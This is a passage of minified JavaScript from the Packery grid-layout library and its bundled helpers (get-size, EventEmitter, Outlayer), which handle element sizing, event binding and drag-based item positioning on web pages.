S!==!1&&(n.height=S+(z?0:v+x)),n.innerWidth=n.width-(g+b),n.innerHeight=n.height-(v+x),n.outerWidth=n.width+y,n.outerHeight=n.height+w,n}}function a(t,e){if(n||-1===e.indexOf("%"))return e;var o=t.style,i=o.left,s=t.runtimeStyle,r=s&&s.left;return r&&(s.left=t.currentStyle.left),o.left=e,e=o.pixelLeft,o.left=i,r&&(s.left=r),e}var l,h=t("boxSizing");return function(){if(h){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[h]="border-box";var o=document.body||document.documentElement;o.appendChild(t);var i=s(t);l=200===e(i.width),o.removeChild(t)}}(),i}var n=t.getComputedStyle,s=n?function(t){return n(t,null)}:function(t){return t.currentStyle},r=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],i):"object"==typeof exports?module.exports=i(require("get-style-property")):t.getSize=i(t.getStyleProperty)}(window),function(t){function e(e){var o=t.event;return o.target=o.target||o.srcElement||e,o}var o=document.documentElement,i=function(){};o.addEventListener?i=function(t,e,o){t.addEventListener(e,o,!1)}:o.attachEvent&&(i=function(t,o,i){t[o+i]=i.handleEvent?function(){var o=e(t);i.handleEvent.call(i,o)}:function(){var o=e(t);i.call(t,o)},t.attachEvent("on"+o,t[o+i])});var n=function(){};o.removeEventListener?n=function(t,e,o){t.removeEventListener(e,o,!1)}:o.detachEvent&&(n=function(t,e,o){t.detachEvent("on"+e,t[e+o]);try{delete t[e+o]}catch(i){t[e+o]=void 0}});var s={bind:i,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",s):"object"==typeof exports?module.exports=s:t.eventie=s}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function o(t){var o="readystatechange"===t.type&&"complete"!==n.readyState;if(!e.isReady&&!o){e.isReady=!0;for(var i=0,r=s.length;r>i;i++){var a=s[i];a()}}}function i(i){return i.bind(n,"DOMContentLoaded",o),i.bind(n,"readystatechange",o),i.bind(t,"load",o),e}var n=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?(e.isReady="function"==typeof requirejs,define("doc-ready/doc-ready",["eventie/eventie"],i)):t.docReady=i(t.eventie)}(this),function(){function t(){}function e(t,e){for(var o=t.length;o--;)if(t[o].listener===e)return o;return-1}function o(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,n=this,s=n.EventEmitter;i.getListeners=function(t){var e,o,i=this._getEvents();if(t instanceof RegExp){e={};for(o in i)i.hasOwnProperty(o)&&t.test(o)&&(e[o]=i[o])}else e=i[t]||(i[t]=[]);return e},i.flattenListeners=function(t){var e,o=[];for(e=0;e<t.length;e+=1)o.push(t[e].listener);return o},i.getListenersAsObject=function(t){var e,o=this.getListeners(t);return o instanceof Array&&(e={},e[t]=o),e||o},i.addListener=function(t,o){var i,n=this.getListenersAsObject(t),s="object"==typeof o;for(i in n)n.hasOwnProperty(i)&&-1===e(n[i],o)&&n[i].push(s?o:{listener:o,once:!1});return this},i.on=o("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=o("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,o){var i,n,s=this.getListenersAsObject(t);for(n in s)s.hasOwnProperty(n)&&(i=e(s[n],o),-1!==i&&s[n].splice(i,1));return this},i.off=o("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,o){var i,n,s=t?this.removeListener:this.addListener,r=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=o.length;i--;)s.call(this,e,o[i]);else for(i in e)e.hasOwnProperty(i)&&(n=e[i])&&("function"==typeof n?s.call(this,i,n):r.call(this,i,n));return this},i.removeEvent=function(t){var e,o=typeof t,i=this._getEvents();if("string"===o)delete i[t];else if(t instanceof RegExp)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},i.removeAllListeners=o("removeEvent"),i.emitEvent=function(t,e){var o,i,n,s,r=this.getListenersAsObject(t);for(n in r)if(r.hasOwnProperty(n))for(i=r[n].length;i--;)o=r[n][i],o.once===!0&&this.removeListener(t,o.listener),s=o.listener.apply(this,e||[]),s===this._getOnceReturnValue()&&this.removeListener(t,o.listener);return this},i.trigger=o("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=s,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t,e){function o(t,e){return t[a](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,s=o.length;s>n;n++)if(o[n]===t)return!0;return!1}function s(t,e){return i(t),o(t,e)}var r,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],o=0,i=t.length;i>o;o++){var n=t[o],s=n+"MatchesSelector";if(e[s])return s}}();if(a){var l=document.createElement("div"),h=o(l,"div");r=h?o:s}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):window.matchesSelector=r}(this,Element.prototype),function(t){function e(t,e){for(var o in e)t[o]=e[o];return t}function o(t){for(var e in t)return!1;return e=null,!0}function i(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,s){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var l=s("transition"),h=s("transform"),p=l&&h,c=!!s("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[l],u=["transform","transition","transitionDuration","transitionProperty"],f=function(){for(var t={},e=0,o=u.length;o>e;e++){var i=u[e],n=s(i);n&&n!==i&&(t[i]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var o in t){var i=f[o]||o;e[i]=t[o]}},a.prototype.getPosition=function(){var t=r(this.element),e=this.layout.options,o=e.isOriginLeft,i=e.isOriginTop,n=parseInt(t[o?"left":"right"],10),s=parseInt(t[i?"top":"bottom"],10);n=isNaN(n)?0:n,s=isNaN(s)?0:s;var a=this.layout.size;n-=o?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=s},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,o={};e.isOriginLeft?(o.left=this.position.x+t.paddingLeft+"px",o.right=""):(o.right=this.position.x+t.paddingRight+"px",o.left=""),e.isOriginTop?(o.top=this.position.y+t.paddingTop+"px",o.bottom=""):(o.bottom=this.position.y+t.paddingBottom+"px",o.top=""),this.css(o),this.emitEvent("layout",[this])};var m=c?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var o=this.position.x,i=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-o,l=e-i,h={},p=this.layout.options;a=p.isOriginLeft?a:-a,l=p.isOriginTop?l:-l,h.transform=m(a,l),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=p?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var o in t.onTransitionEnd)e.onEnd[o]=t.onTransitionEnd[o];for(o in t.to)e.ingProperties[o]=!0,t.isCleaning&&(e.clean[o]=!0);if(t.from){this.css(t.from);var i=this.element.offsetHeight;i=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var g=h&&i(h)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:g,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[l?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var v={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=v[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],o(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd){var n=e.onEnd[i];n.call(this),delete e.onEnd[i]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var o in t)e[o]="";this.css(e)};var y={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(y)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!l||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var s=document.defaultView,r=s&&s.getComputedStyle?function(t){return s.getComputedStyle(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var o in e)t[o]=e[o];return t}function o(t){return"[object Array]"===c.call(t)}function i(t){var e=[];if(o(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function n(t,e){var o=u(e,t);-1!==o&&e.splice(o,1)}function s(t){return t.replace(/(.)([A-Z])/g,function(t,e,o){return e+"-"+o}).toLowerCase()}function r(o,r,c,u,f,m){function g(t,o){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return void(l&&l.error("Bad "+this.constructor.namespace+" element: "+t));this.element=t,this.options=e({},this.options),this.option(o);var i=++y;this.element.outlayerGUID=i,w[i]=this,this._create(),this.options.isInitLayout&&this.layout()}function v(t,o){t.prototype[o]=e({},g.prototype[o])}var y=0,w={};return g.namespace="outlayer",g.Item=m,g.prototype.options={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(g.prototype,c.prototype),g.prototype.option=function(t){e(this.options,t)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),o=this.constructor.Item,i=[],n=0,s=e.length;s>n;n++){var r=e[n],a=new o(r,this);i.push(a)}return i},g.prototype._filterFindItemElements=function(t){t=i(t);for(var e=this.options.itemSelector,o=[],n=0,s=t.length;s>n;n++){var r=t[n];if(d(r))if(e){f(r,e)&&o.push(r);for(var a=r.querySelectorAll(e),l=0,h=a.length;h>l;l++)o.push(a[l])}else o.push(r)}return o},g.prototype.getItemElements=function(){for(var t=[],e=0,o=this.items.length;o>e;e++)t.push(this.items[e].element);return t},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=u(this.element)},g.prototype._getMeasurement=function(t,e){var o,i=this.options[t];i?("string"==typeof i?o=this.element.querySelector(i):d(i)&&(o=i),this[t]=o?u(o)[e]:i):this[t]=0},g.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},g.prototype._getItemsForLayout=function(t){for(var e=[],o=0,i=t.length;i>o;o++){var n=t[o];n.isIgnored||e.push(n)}return e},g.prototype._layoutItems=function(t,e){function o(){i.emitEvent("layoutComplete",[i,t])}var i=this;if(!t||!t.length)return void o();this._itemsOn(t,"layout",o);for(var n=[],s=0,r=t.length;r>s;s++){var a=t[s],l=this._getItemLayoutPosition(a);l.item=a,l.isInstant=e||a.isLayoutInstant,n.push(l)}this._processLayoutQueue(n)},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(t){for(var e=0,o=t.length;o>e;e++){var i=t[e];this._positionItem(i.item,i.x,i.y,i.isInstant)}},g.prototype._positionItem=function(t,e,o,i){i?t.goTo(e,o):t.moveTo(e,o)},g.prototype._postLayout=function(){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},g.prototype._getContainerSize=p,g.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var o=this.size;o.isBorderBox&&(t+=e?o.paddingLeft+o.paddingRight+o.borderLeftWidth+o.borderRightWidth:o.paddingBottom+o.paddingTop+o.borderTopWidth+o.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},g.prototype._itemsOn=function(t,e,o){function i(){return n++,n===s&&o.call(r),!0}for(var n=0,s=t.length,r=this,a=0,l=t.length;l>a;a++){var h=t[a];h.on(e,i)}},g.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},g.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},g.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,o=t.length;o>e;e++){var i=t[e];this.ignore(i)}}},g.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,o=t.length;o>e;e++){var i=t[e];n(i,this.stamps),this.unignore(i)}},g.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=i(t)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var o=this.stamps[t];this._manageStamp(o)}}},g.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},g.prototype._manageStamp=p,g.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,i=u(t),n={left:e.left-o.left-i.marginLeft,top:e.top-o.top-i.marginTop,right:o.right-e.right-i.marginRight,bottom:o.bottom-e.bottom-i.marginBottom};return n},g.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},g.prototype.bindResize=function(){this.isResizeBound||(o.bind(t,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){o.unbind(t,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,300)},g.prototype.resize=function(){var t=u(this.element),e=this.size&&t;e&&t.innerWidth===this.size.innerWidth||this.layout()},g.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},g.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},g.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var o=this.items.slice(0);this.items=e.concat(o),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(o)}},g.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var o=0;e>o;o++){var i=t[o];i.reveal()}},g.prototype.hide=function(t){var e=t&&t.length;if(e)for(var o=0;e>o;o++){var i=t[o];i.hide()}},g.prototype.getItem=function(t){for(var e=0,o=this.items.length;o>e;e++){var i=this.items[e];if(i.element===t)return i}},g.prototype.getItems=function(t){if(t&&t.length){for(var e=[],o=0,i=t.length;i>o;o++){var n=t[o],s=this.getItem(n);s&&e.push(s)}return e}},g.prototype.remove=function(t){t=i(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var o=0,s=e.length;s>o;o++){var r=e[o];r.remove(),n(r,this.items)}}},g.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,o=this.items.length;o>e;e++){var i=this.items[e];i.destroy()}this.unbindResize(),delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},g.data=function(t){var e=t&&t.outlayerGUID;return e&&w[e]},g.create=function(t,o){function i(){g.apply(this,arguments)}return Object.create?i.prototype=Object.create(g.prototype):e(i.prototype,g.prototype),i.prototype.constructor=i,v(i,"options"),e(i.prototype.options,o),i.namespace=t,i.data=g.data,i.Item=function(){m.apply(this,arguments)},i.Item.prototype=new m,r(function(){for(var e=s(t),o=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",r=0,p=o.length;p>r;r++){var c,d=o[r],u=d.getAttribute(n);try{c=u&&JSON.parse(u)}catch(f){l&&l.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+f);continue}var m=new i(d,c);h&&h.data(d,t,m)}}),h&&h.bridget&&h.bridget(t,i),i},g.Item=m,g}var a=t.document,l=t.console,h=t.jQuery,p=function(){},c=Object.prototype.toString,d="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},u=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var o=0,i=t.length;i>o;o++)if(t[o]===e)return o;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],r):t.Outlayer=r(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(){function t(e){for(var o in t.defaults)this[o]=t.defaults[o];for(o in e)this[o]=e[o]}return o.Rect=t,t.defaults={x:0,y:0,width:0,height:0},t.prototype.contains=function(t){var e=t.width||0,o=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+o},t.prototype.overlaps=function(t){var e=this.x+this.width,o=this.y+this.height,i=t.x+t.width,n=t.y+t.height;return this.x<i&&e>t.x&&this.y<n&&o>t.y},t.prototype.getMaximalFreeRects=function(e){if(!this.overlaps(e))return!1;var o,i=[],n=this.x+this.width,s=this.y+this.height,r=e.x+e.width,a=e.y+e.height;return this.y<e.y&&(o=new t({x:this.x,y:this.y,width:this.width,height:e.y-this.y}),i.push(o)),n>r&&(o=new t({x:r,y:this.y,width:n-r,height:this.height}),i.push(o)),s>a&&(o=new t({x:this.x,y:a,width:this.width,height:s-a}),i.push(o)),this.x<e.x&&(o=new t({x:this.x,y:this.y,width:e.x-this.x,height:this.height}),i.push(o)),i},t.prototype.canFit=function(t){return this.width>=t.width&&this.height>=t.height},t}var o=t.Packery=function(){};"function"==typeof define&&define.amd?define("packery/js/rect",e):(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window),function(t){function e(t){function e(t,e,o){this.width=t||0,this.height=e||0,this.sortDirection=o||"downwardLeftToRight",this.reset()}e.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var e=new t({x:0,y:0,width:this.width,height:this.height});this.spaces.push(e),this.sorter=o[this.sortDirection]||o.downwardLeftToRight},e.prototype.pack=function(t){for(var e=0,o=this.spaces.length;o>e;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},e.prototype.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},e.prototype.placed=function(t){for(var o=[],i=0,n=this.spaces.length;n>i;i++){var s=this.spaces[i],r=s.getMaximalFreeRects(t);r?o.push.apply(o,r):o.push(s)}this.spaces=o,e.mergeRects(this.spaces),this.spaces.sort(this.sorter)},e.mergeRects=function(t){for(var e=0,o=t.length;o>e;e++){var i=t[e];if(i){var n=t.slice(0);n.splice(e,1);for(var s=0,r=0,a=n.length;a>r;r++){var l=n[r],h=e>r?0:1;i.contains(l)&&(t.splice(r+h-s,1),s++)}}}return t};var o={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return e}if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],e);else{var o=t.Packery=t.Packery||{};o.Packer=e(o.Rect)}}(window),function(t){function e(t,e,o){var i=t("transform"),n=function(){e.Item.apply(this,arguments)};n.prototype=new e.Item;var s=n.prototype._create;return n.prototype._create=function(){s.call(this),this.rect=new o,this.placeRect=new o},n.prototype.dragStart=function(){this.getPosition(),this.removeTransitionStyles(),this.isTransitioning&&i&&(this.element.style[i]="none"),this.getSize(),this.isPlacing=!0,this.needsPositioning=!1,this.positionPlaceRect(this.position.x,this.position.y),this.isTransitioning=!1,this.didDrag=!1},n.prototype.dragMove=function(t,e){this.didDrag=!0;var o=this.layout.size;t-=o.paddingLeft,e-=o.paddingTop,this.positionPlaceRect(t,e)},n.prototype.dragStop=function(){this.getPosition();var t=this.position.x!==this.placeRect.x,e=this.position.y!==this.placeRect.y;this.needsPositioning=t||e,this.didDrag=!1},n.prototype.positionPlaceRect=function(t,e,o){this.placeRect.x=this.getPlaceRectCoord(t,!0),this.placeRect.y=this.getPlaceRectCoord(e,!1,o)},n.prototype.getPlaceRectCoord=function(t,e,o){var i=e?"Width":"Height",n=this.size["outer"+i],s=this.layout[e?"columnWidth":"rowHeight"],r=this.layout.size["inner"+i];e||(r=Math.max(r,this.layout.maxY),this.layout.rowHeight||(r-=this.layout.gutter));var a;if(s){s+=this.layout.gutter,r+=e?this.layout.gutter:0,t=Math.round(t/s);var l;l=this.layout.options.isHorizontal?e?"ceil":"floor":e?"floor":"ceil";var h=Math[l](r/s);h-=Math.ceil(n/s),a=h}else a=r-n;return t=o?t:Math.min(t,a),t*=s||1,Math.max(0,t)},n.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},n}"function"==typeof define&&define.amd?define("packery/js/item",["get-style-property/get-style-property","outlayer/outlayer","./rect"],e):t.Packery.Item=e(t.getStyleProperty,t.Outlayer,t.Packery.Rect)}(window),function(t){function e(t,e,o,i,n,s){function r(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function a(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}var l=o.create("packery");return l.Item=s,l.prototype._create=function(){o.prototype._create.call(this),this.packer=new n,this.stamp(this.options.stamped);var t=this;this.handleDraggabilly={dragStart:function(e){t.itemDragStart(e.element)},dragMove:function(e){t.itemDragMove(e.element,e.position.x,e.position.y)},dragEnd:function(e){t.itemDragEnd(e.element)}},this.handleUIDraggable={start:function(e){t.itemDragStart(e.currentTarget)},drag:function(e,o){t.itemDragMove(e.currentTarget,o.position.left,o.position.top)},stop:function(e){t.itemDragEnd(e.currentTarget)}}},l.prototype._resetLayout=function(){this.getSize(),this._getMeasurements();var t=this.packer;this.options.isHorizontal?(t.width=Number.POSITIVE_INFINITY,t.height=this.size.innerHeight+this.gutter+1,t.sortDirection="rightwardTopToBottom"):(t.width=this.size.innerWidth+this.gutter+1,t.height=Number.POSITIVE_INFINITY,t.sortDirection="downwardLeftToRight"),t.reset(),this.maxY=0,this.maxX=0},l.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},l.prototype._getItemLayoutPosition=function(t){return this._packItem(t),t.rect},l.prototype._packItem=function(t){this._setRectSize(t.element,t.rect),this.packer.pack(t.rect),this._setMaxXY(t.rect)},l.prototype._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},l.prototype._setRectSize=function(t,o){var i=e(t),n=i.outerWidth,s=i.outerHeight;if(n||s){var r=this.columnWidth+this.gutter,a=this.rowHeight+this.gutter;n=this.columnWidth?Math.ceil(n/r)*r:n+this.gutter,s=this.rowHeight?Math.ceil(s/a)*a:s+this.gutter}o.width=Math.min(n,this.packer.width),o.height=Math.min(s,this.packer.height)},l.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},l.prototype._manageStamp=function(t){var e,o=this.getItem(t);if(o&&o.isPlacing)e=o.placeRect;else{var n=this._getElementOffset(t);e=new i({x:this.options.isOriginLeft?n.left:n.right,y:this.options.isOriginTop?n.top:n.bottom})}this._setRectSize(t,e),this.packer.placed(e),this._setMaxXY(e)},l.prototype.sortItemsByPosition=function(){var t=this.options.isHorizontal?a:r;this.items.sort(t)},l.prototype.fit=function(t,e,o){var i=this.getItem(t);i&&(this._getMeasurements(),this.stamp(i.element),i.getSize(),i.isPlacing=!0,e=void 0===e?i.rect.x:e,o=void 0===o?i.rect.y:o,i.positionPlaceRect(e,o,!0),this._bindFitEvents(i),i.moveTo(i.placeRect.x,i.placeRect.y),this.layout(),this.unstamp(i.element),this.sortItemsByPosition(),i.isPlacing=!1,i.copyPlaceRectPosition())},l.prototype._bindFitEvents=function(t){function e(){i++,2===i&&o.emitEvent("fitComplete",[o,t])}var o=this,i=0;t.on("layout",function(){return e(),!0}),this.on("layoutComplete",function(){return e(),!0})},l.prototype.resize=function(){var t=e(this.element),o=this.size&&t,i=this.options.isHorizontal?"innerHeight":"innerWidth";o&&t[i]===this.size[i]||this.layout()},l.prototype.itemDragStart=function(t){this.stamp(t);var e=this.getItem(t);e&&e.dragStart()},l.prototype.itemDragMove=function(t,e,o){function i(){s.layout(),delete s.dragTimeout}var n=this.getItem(t);n&&n.dragMove(e,o);var s=this;this.clearDragTimeout(),this.dragTimeout=setTimeout(i,40)},l.prototype.clearDragTimeout=function(){this.dragTimeout&&clearTimeout(this.dragTimeout)},l.prototype.itemDragEnd=function(e){var o,i=this.getItem(e);if(i&&(o=i.didDrag,i.dragStop()),!i||!o&&!i.needsPositioning)return void this.unstamp(e);t.add(i.element,"is-positioning-post-drag");var n=this._getDragEndLayoutComplete(e,i);i.needsPositioning?(i.on("layout",n),i.moveTo(i.placeRect.x,i.placeRect.y)):i&&i.copyPlaceRectPosition(),this.clearDragTimeout(),this.on("layoutComplete",n),this.layout()},l.prototype._getDragEndLayoutComplete=function(e,o){var i=o&&o.needsPositioning,n=0,s=i?2:1,r=this;return function(){return n++,n!==s?!0:(o&&(t.remove(o.element,"is-positioning-post-drag"),o.isPlacing=!1,o.copyPlaceRectPosition()),r.unstamp(e),r.sortItemsByPosition(),i&&r.emitEvent("dragItemPositioned",[r,o]),!0)}},l.prototype.bindDraggabillyEvents=function(t){t.on("dragStart",this.handleDraggabilly.dragStart),t.on("dragMove",this.handleDraggabilly.dragMove),t.on("dragEnd",this.handleDraggabilly.dragEnd)},l.prototype.bindUIDraggableEvents=function(t){t.on("dragstart",this.handleUIDraggable.start).on("drag",this.handleUIDraggable.drag).on("dragstop",this.handleUIDraggable.stop)},l.Rect=i,l.Packer=n,l}"function"==typeof define&&define.amd?define(["classie/classie","get-size/get-size","outlayer/outlayer","packery/js/rect","packery/js/packer","packery/js/item"],e):t.Packery=e(t.classie,t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window),function(t){function e(){}function o(t){function o(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,o){t.fn[e]=function(n){if("string"==typeof n){for(var r=i.call(arguments,1),a=0,l=this.length;l>a;a++){var 